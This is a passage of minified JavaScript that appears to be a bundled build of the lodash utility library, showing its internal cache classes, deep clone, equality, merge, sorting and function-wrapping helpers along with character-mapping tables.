n?n:br&&br.binding&&br.binding("util")}catch(t){}}(),wf=h&&h.isArrayBuffer,bf=h&&h.isDate,kf=h&&h.isMap,df=h&&h.isRegExp,gf=h&&h.isSet,ne=h&&h.isTypedArray;ie=nu("length");ce=tu({"À":"A","Á":"A","Â":"A","Ã":"A","Ä":"A","Å":"A","à":"a","á":"a","â":"a","ã":"a","ä":"a","å":"a","Ç":"C","ç":"c","Ð":"D","ð":"d","È":"E","É":"E","Ê":"E","Ë":"E","è":"e","é":"e","ê":"e","ë":"e","Ì":"I","Í":"I","Î":"I","Ï":"I","ì":"i","í":"i","î":"i","ï":"i","Ñ":"N","ñ":"n","Ò":"O","Ó":"O","Ô":"O","Õ":"O","Ö":"O","Ø":"O","ò":"o","ó":"o","ô":"o","õ":"o","ö":"o","ø":"o","Ù":"U","Ú":"U","Û":"U","Ü":"U","ù":"u","ú":"u","û":"u","ü":"u","Ý":"Y","ý":"y","ÿ":"y","Æ":"Ae","æ":"ae","Þ":"Th","þ":"th","ß":"ss","Ā":"A","Ă":"A","Ą":"A","ā":"a","ă":"a","ą":"a","Ć":"C","Ĉ":"C","Ċ":"C","Č":"C","ć":"c","ĉ":"c","ċ":"c","č":"c","Ď":"D","Đ":"D","ď":"d","đ":"d","Ē":"E","Ĕ":"E","Ė":"E","Ę":"E","Ě":"E","ē":"e","ĕ":"e","ė":"e","ę":"e","ě":"e","Ĝ":"G","Ğ":"G","Ġ":"G","Ģ":"G","ĝ":"g","ğ":"g","ġ":"g","ģ":"g","Ĥ":"H","Ħ":"H","ĥ":"h","ħ":"h","Ĩ":"I","Ī":"I","Ĭ":"I","Į":"I","İ":"I","ĩ":"i","ī":"i","ĭ":"i","į":"i","ı":"i","Ĵ":"J","ĵ":"j","Ķ":"K","ķ":"k","ĸ":"k","Ĺ":"L","Ļ":"L","Ľ":"L","Ŀ":"L","Ł":"L","ĺ":"l","ļ":"l","ľ":"l","ŀ":"l","ł":"l","Ń":"N","Ņ":"N","Ň":"N","Ŋ":"N","ń":"n","ņ":"n","ň":"n","ŋ":"n","Ō":"O","Ŏ":"O","Ő":"O","ō":"o","ŏ":"o","ő":"o","Ŕ":"R","Ŗ":"R","Ř":"R","ŕ":"r","ŗ":"r","ř":"r","Ś":"S","Ŝ":"S","Ş":"S","Š":"S","ś":"s","ŝ":"s","ş":"s","š":"s","Ţ":"T","Ť":"T","Ŧ":"T","ţ":"t","ť":"t","ŧ":"t","Ũ":"U","Ū":"U","Ŭ":"U","Ů":"U","Ű":"U","Ų":"U","ũ":"u","ū":"u","ŭ":"u","ů":"u","ű":"u","ų":"u","Ŵ":"W","ŵ":"w","Ŷ":"Y","ŷ":"y","Ÿ":"Y","Ź":"Z","Ż":"Z","Ž":"Z","ź":"z","ż":"z","ž":"z","Ĳ":"IJ","ĳ":"ij","Œ":"Oe","œ":"oe","ŉ":"'n","ſ":"s"});le=tu({"&":"&amp;","<":"&lt;",">":"&gt;",'"':"&quot;","'":"&#39;"});ye=tu({"&amp;":"&","&lt;":"<","&gt;":">","&quot;":'"',"&#39;":"'"});eu=function eu(h){function et(n){if(br(n)&&!vi(n)&&!(n instanceof ar)){if(n instanceof lf)return n;if(yr.call(n,"__wrapped__"))return kd(n)}return new lf(n)}function nv(){}function lf(t,i){this.__wrapped__=t;this.__actions__=[];this.__chain__=!!i;this.__index__=0;this.__values__=n}function ar(n){this.__wrapped__=n;this.__actions__=[];this.__dir__=1;this.__filtered__=!1;this.__iteratees__=[];this.__takeCount__=w;this.__views__=[]}function yit(){var n=new ar(this.__wrapped__);return n.__actions__=uf(this.__actions__),n.__dir__=this.__dir__,n.__filtered__=this.__filtered__,n.__iteratees__=uf(this.__iteratees__),n.__takeCount__=this.__takeCount__,n.__views__=uf(this.__views__),n}function pit(){if(this.__filtered__){var n=new ar(this);n.__dir__=-1;n.__filtered__=!0}else n=this.clone(),n.__dir__*=-1;return n}function wit(){var n=this.__wrapped__.value(),f=this.__dir__,e=vi(n),o=f<0,s=e?n.length:0,h=wft(0,s,this.__views__),c=h.start,l=h.end,t=l-c,a=o?l:c-1,v=this.__iteratees__,d=v.length,y=0,p=gu(t,this.__takeCount__),r,u,i;if(!e||!o&&s==t&&p==t)return ok(n,this.__actions__);r=[];n:while(t--&&y<p){for(a+=f,u=-1,i=n[a];++u<d;){var w=v[u],g=w.iteratee,b=w.type,k=g(i);if(b==io)i=k;else if(!k)if(b==hu)continue n;else break n}r[y++]=i}return r}function kc(n){var i=-1,r=n==null?0:n.length,t;for(this.clear();++i<r;)t=n[i],this.set(t[0],t[1])}function bit(){this.__data__=wl?wl(null):{};this.size=0}function kit(n){var t=this.has(n)&&delete this.__data__[n];return this.size-=t?1:0,t}function dit(t){var i=this.__data__,r;return wl?(r=i[t],r===di?n:r):yr.call(i,t)?i[t]:n}function git(t){var i=this.__data__;return wl?i[t]!==n:yr.call(i,t)}function nrt(t,i){var r=this.__data__;return this.size+=this.has(t)?0:1,r[t]=wl&&i===n?di:i,this}function ih(n){var i=-1,r=n==null?0:n.length,t;for(this.clear();++i<r;)t=n[i],this.set(t[0],t[1])}function trt(){this.__data__=[];this.size=0}function irt(n){var t=this.__data__,i=tv(t,n),r;return i<0?!1:(r=t.length-1,i==r?t.pop():pa.call(t,i,1),--this.size,!0)}function rrt(t){var i=this.__data__,r=tv(i,t);return r<0?n:i[r][1]}function urt(n){return tv(this.__data__,n)>-1}function frt(n,t){var i=this.__data__,r=tv(i,n);return r<0?(++this.size,i.push([n,t])):i[r][1]=t,this}function rh(n){var i=-1,r=n==null?0:n.length,t;for(this.clear();++i<r;)t=n[i],this.set(t[0],t[1])}function ert(){this.size=0;this.__data__={hash:new kc,map:new(yl||ih),string:new kc}}function ort(n){var t=pv(this,n)["delete"](n);return this.size-=t?1:0,t}function srt(n){return pv(this,n).get(n)}function hrt(n){return pv(this,n).has(n)}function crt(n,t){var i=pv(this,n),r=i.size;return i.set(n,t),this.size+=i.size==r?0:1,this}function dc(n){var t=-1,i=n==null?0:n.length;for(this.__data__=new rh;++t<i;)this.add(n[t])}function lrt(n){return this.__data__.set(n,di),this}function art(n){return this.__data__.has(n)}function fs(n){var t=this.__data__=new ih(n);this.size=t.size}function vrt(){this.__data__=new ih;this.size=0}function yrt(n){var t=this.__data__,i=t["delete"](n);return this.size=t.size,i}function prt(n){return this.__data__.get(n)}function wrt(n){return this.__data__.has(n)}function brt(n,t){var i=this.__data__,r;if(i instanceof ih){if(r=i.__data__,!yl||r.length<ki-1)return r.push([n,t]),this.size=++i.size,this;i=this.__data__=new rh(r)}return i.set(n,t),this.size=i.size,this}function ob(n,t){var r=vi(n),u=!r&&rl(n),f=!r&&!u&&vh(n),o=!r&&!u&&!f&&ul(n),s=r||u||f||o,e=s?ru(n.length,ptt):[],h=e.length;for(var i in n)!(t||yr.call(n,i))||s&&(i=="length"||f&&(i=="offset"||i=="parent")||o&&(i=="buffer"||i=="byteLength"||i=="byteOffset")||ch(i,h))||e.push(i);return e}function sb(t){var i=t.length;return i?t[tp(0,i-1)]:n}function krt(n,t){return wv(uf(n),gc(t,0,n.length))}function drt(n){return wv(uf(n))}function ly(t,i,r){(r===n||hs(t[i],r))&&(r!==n||i in t)||uh(t,i,r)}function kl(t,i,r){var u=t[i];yr.call(t,i)&&hs(u,r)&&(r!==n||i in t)||uh(t,i,r)}function tv(n,t){for(var i=n.length;i--;)if(hs(n[i][0],t))return i;return-1}function grt(n,t,i,r){return fh(n,function(n,u,f){t(r,n,i(n),f)}),r}function hb(n,t){return n&&nh(t,ku(t),n)}function nut(n,t){return n&&nh(t,ef(t),n)}function uh(n,t,i){t=="__proto__"&&wa?wa(n,t,{configurable:!0,enumerable:!0,value:i,writable:!0}):n[t]=i}function ay(t,i){for(var r=-1,u=i.length,f=wu(u),e=t==null;++r<u;)f[r]=e?n:sw(t,i[r]);return f}function gc(t,i,r){return t===t&&(r!==n&&(t=t<=r?t:r),i!==n&&(t=t>=i?t:i)),t}function af(i,r,u,f,e,o){var s,l=r&g,a=r&ou,d=r&ot,v,h,y,p,b,w;if(u&&(s=e?u(i,f,e,o):u(i)),s!==n)return s;if(!wr(i))return i;if(v=vi(i),v){if(s=kft(i),!l)return uf(i,s)}else{if(h=nf(i),y=h==ci||h==cu,vh(i))return ck(i,l);if(h==k||h==lt||y&&!e){if(s=a||y?{}:hd(i),!l)return a?sft(i,nut(s,i)):oft(i,hb(s,i))}else{if(!t[h])return e?i:{};s=dft(i,h,l)}}return(o||(o=new fs),p=o.get(i),p)?p:(o.set(i,s),ow(i)?i.forEach(function(n){s.add(af(n,r,u,n,i,o))}):ew(i)&&i.forEach(function(n,t){s.set(t,af(n,r,u,t,i,o))}),b=d?a?yp:vp:a?ef:ku,w=v?n:b(i),c(w||i,function(n,t){w&&(t=n,n=i[t]);kl(s,t,af(n,r,u,t,i,o))}),s)}function tut(n){var t=ku(n);return function(i){return cb(i,n,t)}}function cb(t,i,r){var u=r.length;if(t==null)return!u;for(t=pr(t);u--;){var f=r[u],o=i[f],e=t[f];if(e===n&&!(f in t)||!o(e))return!1}return!0}function lb(t,i,r){if(typeof t!="function")throw new cf(o);return ua(function(){t.apply(n,r)},i)}function dl(n,t,i,u){var a=-1,h=pi,c=!0,v=n.length,s=[],y=t.length,f,o,l;if(!v)return s;i&&(t=r(t,e(i)));u?(h=kr,c=!1):t.length>=ki&&(h=ui,c=!1,t=new dc(t));n:while(++a<v)if(f=n[a],o=i==null?f:i(f),f=u||f!==0?f:0,c&&o===o){for(l=y;l--;)if(t[l]===o)continue n;s.push(f)}else h(t,o,u)||s.push(f);return s}function iut(n,t){var i=!0;return fh(n,function(n,r,u){return i=!!t(n,r,u)}),i}function iv(t,i,r){for(var o=-1,h=t.length,f,u,e,s;++o<h;)f=t[o],u=i(f),u!=null&&(e===n?u===u&&!hf(u):r(u,e))&&(e=u,s=f);return s}function rut(t,i,r,u){var f=t.length;for(r=yi(r),r<0&&(r=-r>f?0:f+r),u=u===n||u>f?f:yi(u),u<0&&(u+=f),u=r>u?0:vn(u);r<u;)t[r++]=i;return t}function ab(n,t){var i=[];return fh(n,function(n,r,u){t(n,r,u)&&i.push(n)}),i}function du(n,t,i,r,u){var e=-1,o=n.length,f;for(i||(i=net),u||(u=[]);++e<o;)f=n[e],t>0&&i(f)?t>1?du(f,t-1,i,r,u):it(u,f):r||(u[u.length]=f);return u}function gs(n,t){return n&&rv(n,t,ku)}function py(n,t){return n&&yy(n,t,ku)}function uv(n,t){return tt(t,function(t){return wh(n[t])})}function nl(t,i){i=vc(i,t);for(var r=0,u=i.length;t!=null&&r<u;)t=t[th(i[r++])];return r&&r==u?t:n}function vb(n,t,i){var r=t(n);return vi(n)?r:it(r,i(n))}function tf(t){return t==null?t===n?ao:co:wc&&wc in pr(t)?pft(t):eet(t)}function wy(n,t){return n>t}function uut(n,t){return n!=null&&yr.call(n,t)}function fut(n,t){return n!=null&&t in pr(n)}function eut(n,t,i){return n>=gu(t,i)&&n<bu(t,i)}function by(t,i,u){for(var b=u?kr:pi,k=t[0].length,a=t.length,f=a,v=wu(a),y=Infinity,l=[],o,p,c,s,h,w;f--;)o=t[f],f&&i&&(o=r(o,e(i))),y=gu(o.length,y),v[f]=!u&&(i||k>=120&&o.length>=120)?new dc(f&&o):n;o=t[0];p=-1;c=v[0];n:while(++p<k&&l.length<y)if(s=o[p],h=i?i(s):s,s=u||s!==0?s:0,!(c?ui(c,h):b(l,h,u))){for(f=a;--f;)if(w=v[f],!(w?ui(w,h):b(t[f],h,u)))continue n;c&&c.push(h);l.push(s)}return l}function out(n,t,i,r){return gs(n,function(n,u,f){t(r,i(n),u,f)}),r}function gl(t,i,r){i=vc(i,t);t=yd(t,i);var u=t==null?t:t[th(yf(i))];return u==null?n:f(u,t,r)}function yb(n){return br(n)&&tf(n)==lt}function sut(n){return br(n)&&tf(n)==ri}function hut(n){return br(n)&&tf(n)==dt}function na(n,t,i,r,u){return n===t?!0:n==null||t==null||!br(n)&&!br(t)?n!==n&&t!==t:cut(n,t,i,r,na,u)}function cut(n,t,i,r,u,f){var s=vi(n),p=vi(t),e=s?si:nf(n),o=p?si:nf(t),l,a,v,y;e=e==lt?k:e;o=o==lt?k:o;var h=e==k,w=o==k,c=e==o;if(c&&vh(n)){if(!vh(t))return!1;s=!0;h=!1}return c&&!h?(f||(f=new fs),s||ul(n)?ed(n,t,i,r,u,f):vft(n,t,e,i,r,u,f)):!(i&st)&&(l=h&&yr.call(n,"__wrapped__"),a=w&&yr.call(t,"__wrapped__"),l||a)?(v=l?n.value():n,y=a?t.value():t,f||(f=new fs),u(v,y,i,r,f)):c?(f||(f=new fs),yft(n,t,i,r,u,f)):!1}function lut(n){return br(n)&&nf(n)==l}function ky(t,i,r,u){var e=r.length,l=e,a=!u,f,h,c;if(t==null)return!l;for(t=pr(t);e--;)if(f=r[e],a&&f[2]?f[1]!==t[f[0]]:!(f[0]in t))return!1;while(++e<l){f=r[e];var o=f[0],s=t[o],v=f[1];if(a&&f[2]){if(s===n&&!(o in t))return!1}else if(h=new fs,u&&(c=u(s,v,o,t,i,h)),!(c===n?na(v,s,st|ei,u,h):c))return!1}return!0}function pb(n){if(!wr(n)||iet(n))return!1;var t=wh(n)?gtt:ps;return t.test(il(n))}function aut(n){return br(n)&&tf(n)==ni}function vut(n){return br(n)&&nf(n)==a}function yut(n){return br(n)&&ty(n.length)&&!!i[tf(n)]}function wb(n){return typeof n=="function"?n:n==null?of:typeof n=="object"?vi(n)?db(n[0],n[1]):kb(n):att(n)}function dy(n){var i,t;if(!ra(n))return fit(n);i=[];for(t in pr(n))yr.call(n,t)&&t!="constructor"&&i.push(t);return i}function put(n){var r,i,t;if(!wr(n))return fet(n);r=ra(n);i=[];for(t in n)t=="constructor"&&(r||!yr.call(n,t))||i.push(t);return i}function gy(n,t){return n<t}function bb(n,t){var r=-1,i=ff(n)?wu(n.length):[];return fh(n,function(n,u,f){i[++r]=t(n,u,f)}),i}function kb(n){var t=pp(n);return t.length==1&&t[0][2]?ad(t[0][0],t[0][1]):function(i){return i===n||ky(i,n,t)}}function db(t,i){return bp(t)&&ld(i)?ad(th(t),i):function(r){var u=sw(r,t);return u===n&&u===i?hw(r,t):na(i,u,st|ei)}}function fv(t,i,r,u,f){t!==i&&rv(i,function(e,o){if(f||(f=new fs),wr(e))wut(t,i,o,r,fv,u,f);else{var s=u?u(dp(t,o),e,o+"",t,i,f):n;s===n&&(s=e);ly(t,o,s)}},ef)}function wut(t,i,r,u,f,e,o){var c=dp(t,r),s=dp(i,r),y=o.get(s),h,l;if(y){ly(t,r,y);return}if(h=e?e(c,s,r+"",t,i,o):n,l=h===n,l){var a=vi(s),v=!a&&vh(s),p=!a&&!v&&ul(s);h=s;a||v||p?vi(c)?h=c:tu(c)?h=uf(c):v?(l=!1,h=ck(s,!0)):p?(l=!1,h=lk(s,!0)):h=[]:ea(s)||rl(s)?(h=c,rl(c)?h=yn(c):(!wr(c)||wh(c))&&(h=hd(s))):l=!1}l&&(o.set(s,h),f(h,s,u,e,o),o["delete"](s));ly(t,r,h)}function gb(t,i){var r=t.length;if(r)return i+=i<0?r:0,ch(i,r)?t[i]:n}function nk(n,t,i){var u,f;return t=t.length?r(t,function(n){return vi(n)?function(t){return nl(t,n.length===1?n[0]:n)}:n}):[of],u=-1,t=r(t,e(vt())),f=bb(n,function(n){var i=r(t,function(t){return t(n)});return{criteria:i,index:++u,value:n}}),ic(f,function(n,t){return eft(n,t,i)})}function but(n,t){return tk(n,t,function(t,i){return hw(n,i)})}function tk(n,t,i){for(var f=-1,o=t.length,e={},r,u;++f<o;)r=t[f],u=nl(n,r),i(u,r)&&ta(e,vc(r,n),u);return e}function kut(n){return function(t){return nl(t,n)}}function np(n,t,i,u){var c=u?tc:yt,s=-1,l=t.length,f=n;for(n===t&&(t=uf(t)),i&&(f=r(n,e(i)));++s<l;)for(var o=0,h=t[s],a=i?i(h):h;(o=c(f,a,o,u))>-1;)f!==n&&pa.call(f,o,1),pa.call(n,o,1);return n}function ik(n,t){for(var r=n?t.length:0,f=r-1,i,u;r--;)i=t[r],(r==f||i!==u)&&(u=i,ch(i)?pa.call(n,i,1):fp(n,i));return n}function tp(n,t){return n+ka(fb()*(t-n+1))}function dut(n,t,i,r){for(var e=-1,u=bu(ba((t-n)/(i||1)),0),f=wu(u);u--;)f[r?u:++e]=n,n+=i;return f}function ip(n,t){var i="";if(!n||t<1||t>nt)return i;do t%2&&(i+=n),t=ka(t/2),t&&(n+=n);while(t);return i}function lr(n,t){return gp(vd(n,t,of),n+"")}function gut(n){return sb(al(n))}function nft(n,t){var i=al(n);return wv(i,gc(t,0,i.length))}function ta(t,i,r,u){var f,o,h;if(!wr(t))return t;i=vc(i,t);for(var s=-1,c=i.length,l=c-1,e=t;e!=null&&++s<c;){if(f=th(i[s]),o=r,f==="__proto__"||f==="constructor"||f==="prototype")return t;s!=l&&(h=e[f],o=u?u(h,f,e):n,o===n&&(o=wr(h)?h:ch(i[s+1])?[]:{}));kl(e,f,o);e=e[f]}return t}function tft(n){return wv(al(n))}function vf(n,t,i){var u=-1,r=n.length,f;for(t<0&&(t=-t>r?0:r+t),i=i>r?r:i,i<0&&(i+=r),r=t>i?0:i-t>>>0,t>>>=0,f=wu(r);++u<r;)f[u]=n[u+t];return f}function ift(n,t){var i;return fh(n,function(n,r,u){return i=t(n,r,u),!i}),!!i}function ev(n,t,i){var f=0,r=n==null?f:n.length,e,u;if(typeof t=="number"&&t===t&&r<=eo){while(f<r)e=f+r>>>1,u=n[e],u!==null&&!hf(u)&&(i?u<=t:u<t)?f=e+1:r=e;return r}return up(n,t,of,i)}function up(t,i,r,u){var s=0,e=t==null?0:t.length,v;if(e===0)return 0;i=r(i);for(var y=i!==i,p=i===null,w=hf(i),b=i===n;s<e;){var h=ka((s+e)/2),f=r(t[h]),c=f!==n,l=f===null,o=f===f,a=hf(f);v=y?u||o:b?o&&(u||c):p?o&&c&&(u||!l):w?o&&c&&!l&&(u||!a):l||a?!1:u?f<=i:f<i;v?s=h+1:e=h}return gu(e,fo)}function uk(n,t){for(var r=-1,o=n.length,s=0,f=[],i,u,e;++r<o;)i=n[r],u=t?t(i):i,r&&hs(u,e)||(e=u,f[s++]=i===0?0:i);return f}function fk(n){return typeof n=="number"?n:hf(n)?oi:+n}function sf(n){if(typeof n=="string")return n;if(vi(n))return r(n,sf)+"";if(hf(n))return eb?eb.call(n):"";var t=n+"";return t=="0"&&1/n==-ft?"-0":t}function ac(n,t,i){var l=-1,o=pi,a=n.length,s=!0,e=[],r=e,h,u,f,c;if(i)s=!1,o=kr;else if(a>=ki){if(h=t?null:id(n),h)return bi(h);s=!1;o=ui;r=new dc}else r=t?[]:e;n:while(++l<a)if(u=n[l],f=t?t(u):u,u=i||u!==0?u:0,s&&f===f){for(c=r.length;c--;)if(r[c]===f)continue n;t&&r.push(f);e.push(u)}else o(r,f,i)||(r!==e&&r.push(f),e.push(u));return e}function fp(n,t){return t=vc(t,n),n=yd(n,t),n==null||delete n[th(yf(t))]}function ek(n,t,i,r){return ta(n,t,i(nl(n,t)),r)}function ov(n,t,i,r){for(var f=n.length,u=r?f:-1;(r?u--:++u<f)&&t(n[u],u,n););return i?vf(n,r?0:u,r?u+1:f):vf(n,r?u+1:0,r?f:u)}function ok(n,t){var i=n;return i instanceof ar&&(i=i.value()),dr(t,function(n,t){return t.func.apply(t.thisArg,it([n],t.args))},i)}function ep(n,t,i){var u=n.length,r,f,o,e;if(u<2)return u?ac(n[0]):[];for(r=-1,f=wu(u);++r<u;)for(o=n[r],e=-1;++e<u;)e!=r&&(f[r]=dl(f[r]||o,n[e],t,i));return ac(du(f,1),t,i)}function sk(t,i,r){for(var u=-1,o=t.length,s=i.length,f={},e;++u<o;)e=u<s?i[u]:n,r(f,t[u],e);return f}function op(n){return tu(n)?n:[]}function sp(n){return typeof n=="function"?n:of}function vc(n,t){return vi(n)?n:bp(n,t)?[n]:nw(vr(n))}function pc(t,i,r){var u=t.length;return r=r===n?u:r,!i&&r>=u?t:vf(t,i,r)}function ck(n,t){if(t)return n.slice();var i=n.length,r=nb?nb(i):new n.constructor(i);return n.copy(r),r}function cp(n){var t=new n.constructor(n.byteLength);return new va(t).set(new va(n)),t}function rft(n,t){var i=t?cp(n.buffer):n.buffer;return new n.constructor(i,n.byteOffset,n.byteLength)}function uft(n){var t=new n.constructor(n.source,pu.exec(n));return t.lastIndex=n.lastIndex,t}function fft(n){return bl?pr(bl.call(n)):{}}function lk(n,t){var i=t?cp(n.buffer):n.buffer;return new n.constructor(i,n.byteOffset,n.length)}function ak(t,i){if(t!==i){var o=t!==n,s=t===null,r=t===t,u=hf(t),h=i!==n,c=i===null,f=i===i,e=hf(i);if(!c&&!e&&!u&&t>i||u&&h&&f&&!c&&!e||s&&h&&f||!o&&f||!r)return 1;if(!s&&!u&&!e&&t<i||e&&o&&r&&!s&&!u||c&&o&&r||!h&&r||!f)return-1}return 0}function eft(n,t,i){for(var r=-1,f=n.criteria,o=t.criteria,s=f.length,h=i.length,u,e;++r<s;)if(u=ak(f[r],o[r]),u)return r>=h?u:(e=i[r],u*(e=="desc"?-1:1));return n.index-t.index}function vk(n,t,i,r){for(var u=-1,o=n.length,s=i.length,f=-1,h=t.length,c=bu(o-s,0),e=wu(h+c),l=!r;++f<h;)e[f]=t[f];while(++u<s)(l||u<o)&&(e[i[u]]=n[u]);while(c--)e[f++]=n[u++];return e}function yk(n,t,i,r){for(var u=-1,s=n.length,h=-1,c=i.length,e=-1,l=t.length,a=bu(s-c,0),f=wu(a+l),v=!r,o;++u<a;)f[u]=n[u];for(o=u;++e<l;)f[o+e]=t[e];while(++h<c)(v||u<s)&&(f[o+i[h]]=n[u++]);return f}function uf(n,t){var i=-1,r=n.length;for(t||(t=wu(r));++i<r;)t[i]=n[i];return t}function nh(t,i,r,u){var h=!r,o,s,f,e;for(r||(r={}),o=-1,s=i.length;++o<s;)f=i[o],e=u?u(r[f],t[f],f,r,t):n,e===n&&(e=t[f]),h?uh(r,f,e):kl(r,f,e);return r}function oft(n,t){return nh(n,wp(n),t)}function sft(n,t){return nh(n,od(n),t)}function sv(n,t){return function(i,r){var u=vi(i)?bh:grt,f=t?t():{};return u(i,n,vt(r,2),f)}}function hl(t){return lr(function(i,r){var e=-1,u=r.length,f=u>1?r[u-1]:n,s=u>2?r[2]:n,o;for(f=t.length>3&&typeof f=="function"?(u--,f):n,s&&rf(r[0],r[1],s)&&(f=u<3?n:f,u=1),i=pr(i);++e<u;)o=r[e],o&&t(i,o,e,f);return i})}function pk(n,t){return function(i,r){if(i==null)return i;if(!ff(i))return n(i,r);for(var f=i.length,u=t?f:-1,e=pr(i);t?u--:++u<f;)if(r(e[u],u,e)===!1)break;return i}}function wk(n){return function(t,i,r){for(var s=-1,f=pr(t),e=r(t),o=e.length,u;o--;)if(u=e[n?o:++s],i(f[u],u,f)===!1)break;return t}}function hft(n,t,i){function r(){var t=this&&this!==u&&this instanceof r?e:n;return t.apply(f?i:this,arguments)}var f=t&s,e=ia(n);return r}function bk(t){return function(i){i=vr(i);var r=pt(i)?v(i):n,u=r?r[0]:i.charAt(0),f=r?pc(r,1).join(""):i.slice(1);return u[t]()+f}}function cl(n){return function(t){return dr(ett(itt(t).replace(eh,"")),n,"")}}function ia(n){return function(){var t=arguments,i,r;switch(t.length){case 0:return new n;case 1:return new n(t[0]);case 2:return new n(t[0],t[1]);case 3:return new n(t[0],t[1],t[2]);case 4:return new n(t[0],t[1],t[2],t[3]);case 5:return new n(t[0],t[1],t[2],t[3],t[4]);case 6:return new n(t[0],t[1],t[2],t[3],t[4],t[5]);case 7:return new n(t[0],t[1],t[2],t[3],t[4],t[5],t[6])}return i=bc(n.prototype),r=n.apply(i,t),wr(r)?r:i}}function cft(t,i,r){function e(){for(var s=arguments.length,h=wu(s),c=s,l=ll(e),a,v;c--;)h[c]=arguments[c];return(a=s<3&&h[0]!==l&&h[s-1]!==l?[]:rt(h,l),s-=a.length,s<r)?td(t,i,hv,e.placeholder,n,h,a,n,n,r-s):(v=this&&this!==u&&this instanceof e?o:t,f(v,this,h))}var o=ia(t);return e}function kk(t){return function(i,r,u){var e=pr(i),o,f;return ff(i)||(o=vt(r,3),i=ku(i),r=function(n){return o(e[n],n,e)}),f=t(i,r,u),f>-1?e[o?i[f]:f]:n}}function dk(t){return hh(function(i){var s=i.length,e=s,c=lf.prototype.thru,u,r,h,f;for(t&&i.reverse();e--;){if(u=i[e],typeof u!="function")throw new cf(o);c&&!r&&yv(u)=="wrapper"&&(r=new lf([],!0))}for(e=r?e:s;++e<s;)u=i[e],h=yv(u),f=h=="wrapper"?vv(u):n,r=f&&kp(f[0])&&f[1]==(b|y|p|bt)&&!f[4].length&&f[9]==1?r[yv(f[0])].apply(r,f[3]):u.length==1&&kp(u)?r[h]():r.thru(u);return function(){var u=arguments,f=u[0],n,t;if(r&&u.length==1&&vi(f))return r.plant(f).value();for(n=0,t=s?i[n].apply(this,u):f;++n<s;)t=i[n].call(this,t);return t}})}function hv(t,i,r,f,e,o,h,c,l,a){function p(){for(var s=arguments.length,n=wu(s),b=s,tt,ut,ft,it,y;b--;)n[b]=arguments[b];return(v&&(tt=ll(p),ut=uc(n,tt)),f&&(n=vk(n,f,e,v)),o&&(n=yk(n,o,h,v)),s-=ut,v&&s<a)?(ft=rt(n,tt),td(t,i,hv,p.placeholder,r,n,ft,c,l,a-s)):(it=d?r:this,y=w?it[t]:t,s=n.length,c?n=oet(n,c):g&&s>1&&n.reverse(),k&&l<s&&(n.length=l),this&&this!==u&&this instanceof p&&(y=nt||ia(y)),y.apply(it,n))}var k=i&b,d=i&s,w=i&ut,v=i&(y|ht),g=i&gi,nt=w?n:ia(t);return p}function gk(n,t){return function(i,r){return out(i,n,t(r),{})}}function cv(t,i){return function(r,u){var f;if(r===n&&u===n)return i;if(r!==n&&(f=r),u!==n){if(f===n)return u;typeof r=="string"||typeof u=="string"?(r=sf(r),u=sf(u)):(r=fk(r),u=fk(u));f=t(r,u)}return f}}function lp(n){return hh(function(t){return t=r(t,e(vt())),lr(function(i){var r=this;return n(t,function(n){return f(n,r,i)})})})}function lv(t,i){var r,u;return(i=i===n?" ":sf(i),r=i.length,r<2)?r?ip(i,t):i:(u=ip(i,ba(t/wt(i))),pt(i)?pc(v(u),0,t).join(""):u.slice(0,t))}function lft(n,t,i,r){function e(){for(var a=-1,c=arguments.length,t=-1,l=r.length,s=wu(l+c),v=this&&this!==u&&this instanceof e?h:n;++t<l;)s[t]=r[t];while(c--)s[t++]=arguments[++a];return f(v,o?i:this,s)}var o=t&s,h=ia(n);return e}function nd(t){return function(i,r,u){return u&&typeof u!="number"&&rf(i,r,u)&&(r=u=n),i=gh(i),r===n?(r=i,i=0):r=gh(r),u=u===n?i<r?1:-1:gh(u),dut(i,r,u,t)}}function av(n){return function(t,i){return typeof t=="string"&&typeof i=="string"||(t=ie(t),i=ie(i)),n(t,i)}}function td(t,i,r,u,f,e,o,h,c,l){var a=i&y,b=a?o:n,k=a?n:o,d=a?e:n,g=a?n:e,w,v;return i|=a?p:ct,i&=~(a?ct:p),i&su||(i&=~(s|ut)),w=[t,i,f,d,b,g,k,h,c,l],v=r.apply(n,w),kp(t)&&pd(v,w),v.placeholder=u,wd(v,t,i)}function ap(n){var t=fl[n];return function(n,i){if(n=ie(n),i=i==null?0:gu(yi(i),292),i&&ub(n)){var r=(vr(n)+"e").split("e"),u=t(r[0]+"e"+(+r[1]+i));return r=(vr(u)+"e").split("e"),+(r[0]+"e"+(+r[1]-i))}return t(n)}}function rd(n){return function(t){var i=nf(t);return i==l?fu(t):i==a?hc(t):rc(t,n(t))}}function sh(t,i,r,u,f,e,h,c){var w=i&ut,a,b,k,v,l,d,g;if(!w&&typeof t!="function")throw new cf(o);return a=u?u.length:0,a||(i&=~(p|ct),u=f=n),h=h===n?h:bu(yi(h),0),c=c===n?c:yi(c),a-=f?f.length:0,i&ct&&(b=u,k=f,u=f=n),v=w?n:vv(t),l=[t,i,r,u,f,b,k,e,h,c],v&&uet(l,v),t=l[0],i=l[1],r=l[2],u=l[3],f=l[4],c=l[9]=l[9]===n?w?0:t.length:bu(l[9]-a,0),!c&&i&(y|ht)&&(i&=~(y|ht)),d=i&&i!=s?i==y||i==ht?cft(t,i,c):i!=p&&i!=(s|p)||f.length?hv.apply(n,l):lft(t,i,r,u):hft(t,i,r),g=v?rp:pd,wd(g(d,l),t,i)}function ud(t,i,r,u){return t===n||hs(t,el[r])&&!yr.call(u,r)?i:t}function fd(t,i,r,u,f,e){return wr(t)&&wr(i)&&(e.set(i,t),fv(t,i,n,fd,e),e["delete"](i)),t}function aft(t){return ea(t)?n:t}function ed(t,i,r,u,f,e){var w=r&st,l=t.length,b=i.length,a,v,o,h,p;if(l!=b&&!(w&&b>l))return!1;if(a=e.get(t),v=e.get(i),a&&v)return a==i&&v==t;var s=-1,c=!0,y=r&ei?new dc:n;for(e.set(t,i),e.set(i,t);++s<l;){if(o=t[s],h=i[s],u&&(p=w?u(h,o,s,i,t,e):u(o,h,s,t,i,e)),p!==n){if(p)continue;c=!1;break}if(y){if(!gr(i,function(n,t){if(!ui(y,t)&&(o===n||f(o,n,r,u,e)))return y.push(t)})){c=!1;break}}else if(!(o===h||f(o,h,r,u,e))){c=!1;break}}return e["delete"](t),e["delete"](i),c}function vft(n,t,i,r,u,f,e){var o,h,s,c;switch(i){case at:if(n.byteLength!=t.byteLength||n.byteOffset!=t.byteOffset)return!1;n=n.buffer;t=t.buffer;case ri:return n.byteLength!=t.byteLength||!f(new va(n),new va(t))?!1:!0;case kt:case dt:case gt:return hs(+n,+t);case hi:return 